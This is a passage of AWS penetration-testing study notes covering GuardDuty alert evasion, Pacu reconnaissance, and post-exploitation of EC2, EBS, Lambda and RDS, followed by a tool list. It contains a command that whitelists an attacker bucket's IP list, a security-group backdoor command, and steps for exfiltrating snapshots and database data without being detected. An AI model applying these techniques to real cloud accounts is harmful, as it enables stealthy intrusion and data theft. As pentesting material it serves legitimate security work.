- 2. Go through steps 1-3 in "Creating a Whitelist for a Detector", and ensure the contents of the S3 whitelist file also contain the IPs of the downloaded trusted list.
- 3. aws guardduty update-ip-set --detector-id <DETECTOR\_ID> --ip-set-id <IP\_SET\_ID> --location https://s3.amazonaws.com/<ATTACKER\_BUCKET>/ip-whitelist.txt --activate

## <span id="page-18-2"></span>**Bypassing EC2 Credential Exfiltration Alerts**

- this alert is UnauthorizedAccess: IAMUser/InstanceCredentialExfiltration and applies only to EC2 instances
- caused when credentials exclusively for an EC2 instance are being used from an external IP address
	- OLD: note that *external IP address* is referring to an address outside all of EC2, not necessarily the EC2 instance that the IAM instance profile is attached to ← patched since January 2022 due to **UnauthorizedAccess:IAMUser/InstanceCredentialExfiltration.InsideAWS**
- Since January 2022: Bypass is possible by creating an EC2 instance in the attacker AWS account and issuing API calls from the instance via VPC endpoints in a private subnet (see [SneakyEndpoints\)](https://github.com/Frichetten/SneakyEndpoints)

### <span id="page-19-0"></span>**Other Bypasses**

- 1. Refrain from using Tor
- 2. No port scanning from or to an EC2 instance
- 3. Do not bruteforce SSH or RDP
- 4. Get reverse shells from usual ports such as 80 or 443 to bypass Behavior: EC2/NetworkPortUnusual
- 5. Exfiltrate data with a limited bandwidth to avoid Behavior:EC2/NetworkPortUnusual
- 6. Do not change the password policy to avoid stealth: IAMUser/PasswordPolicyChange
- 7. Do not perform DNS exfiltration from a compromised EC2 instance to avoid Trojan:EC2/DNSDataExfiltration
	- this still could potentially still be bypassed even with DNS exfiltration via non-AWS DNS resolvers

## <span id="page-19-1"></span>**Chapter 19: Real World AWS Pentesting**

- have a local user with iam: UpdateAssumeRolePolicy and s3: ListBucket permissions for unauthenticated cross account enumeration
- always make sure to delete resources that were created in the environment to avoid charging the client and creating billing alerts that could potentially get you caught

## <span id="page-19-2"></span>**Unauthenticated Reconnaissance**

• perform API call on a service that is not logged by CloudTrail to get the target AWS account number

#### <span id="page-19-3"></span>**Pacu**

- 1. Enumerate users with iam\_\_enum\_users
- 2. Enumerate roles with iam\_enum\_roles
- 3. Enumerate buckets with s3\_bucket\_finder

## <span id="page-19-4"></span>**Post-Exploitation**

• look for as many misconfigurations as possible

#### <span id="page-19-5"></span>**EC2**

• look for instances with public IP addresses

• instances without public IP addresses could still be accessed by initializing another instance within the same VPC, or modifying the security group of existing instances (run ec2\_backdoor\_ec2\_sec\_groups --port-range 1-65535 --protocol TCP --ip 1.1.1.1/32 )

#### <span id="page-20-0"></span>**EBS**

- look for snapshots and volumes
- 1. Create a snapshot of the EBS volume and share that snapshot with the attacker account.
	- a. The alternative to sharing the snapshot with a cross-account (which is typically audited and flagged) is performing all the steps in the compromised account. However, this runs the risk of getting blocked before anything important is found.
- 2. Create a news EBS volume with the snapshot.
- 3. Create an EC2 instance and mount the volume to it.
- 4. Dig through the contents of the mounted volume
- this is automated with Pacu's ebs explore snapshots

#### <span id="page-20-1"></span>**Lambda**

 $\bullet$  if possible, download the source code of all Lambda functions and run  $\frac{Band}{B}$  if it is Python

#### <span id="page-20-2"></span>**RDS**

- gain access to RDS instance data by copying its contents to a newly created RDS instance ( rds\_\_explore\_snapshots ):
- 1. Create snapshot of targeted instance and use the snapshot with an instance you create.
- 2. Change master password of new instance give yourself inbound access.
	- a. Note this uses the **ModifyDbInstance** API (the same call for modifying networking settings, monitoring settings, etc.) and is not a noisy event.
- 3. Connect to the database and exfiltrate the data (maybe use mysqldump).

## <span id="page-20-3"></span>**Auditing for Compliance and Best Practices**



# <span id="page-20-4"></span>**Tools**

https://github.com/jordanpotti/AWSBucketDump

enumerate S3 buckets and download interesting files

https://github.com/RhinoSecurityLabs/pacu

like linPEAS and winPEAS, except it's for AWS and automates exploitation

https://github.com/Skyscanner/cfripper

https://github.com/stelligent/cfn\_nag

**•** cfripper and cfn\_nag can be run against CloudFormation templates to identify insecure configurations

https://github.com/anchore/anchore-engine

analyzes docker images and scans for vulnerabilities

https://github.com/coreos/clair

container static analysis

https://github.com/Frichetten/SneakyEndpoints

VPC endpoints with EC2 instance for performing API calls with exfiltrated EC2 credentials without triggering GuardDuty UnauthorizedAccess: IAMUser/InstanceCredentialExfiltration.OutsideAWS

https://github.com/nccgroup/Scout2

AWS auditing tool

https://github.com/prowler-cloud/prowler

AWS auditing tool

https://github.com/Netflix/security\_monkey

AWS auditing tool